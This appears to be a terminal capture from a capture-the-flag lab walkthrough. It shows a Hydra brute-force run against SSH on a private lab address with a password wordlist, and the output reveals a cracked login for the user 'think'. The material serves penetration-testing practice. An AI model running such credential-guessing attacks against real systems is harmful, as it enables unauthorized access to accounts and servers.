 ┌──(kali㉿kali)-[~]
└─$ hydra -l think -P Desktop/Lookup/think_wordlist_passwords.txt ssh://10.10.97.1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-11 13:57:30
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fou
nd, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 49 login tries (l:1/p:49), ~4 tries per task
[DATA] attacking ssh://10.10.97.1:22/
[22][ssh] host: 10.10.97.1   login: think   password: josemario.AKA(think)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-11 13:57:49